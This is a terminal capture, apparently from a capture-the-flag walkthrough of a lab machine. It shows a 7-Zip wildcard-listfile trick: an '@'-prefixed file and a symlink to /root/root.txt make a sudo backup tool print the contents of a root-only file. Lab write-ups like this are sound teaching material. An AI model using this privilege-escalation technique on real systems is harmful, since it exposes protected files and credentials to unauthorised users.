 xander@usage:/var/www/html$ touch @0xdf; ln -s /root/root.txt 0xdf
xander@usage:/var/www/html$ sudo usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7302P 16-Core Processor
830F10),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54829609
Scanning the drive:
WARNING: No more files
3b2f895e
2984 folders, 17946 files, 113878823 bytes (109 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 20930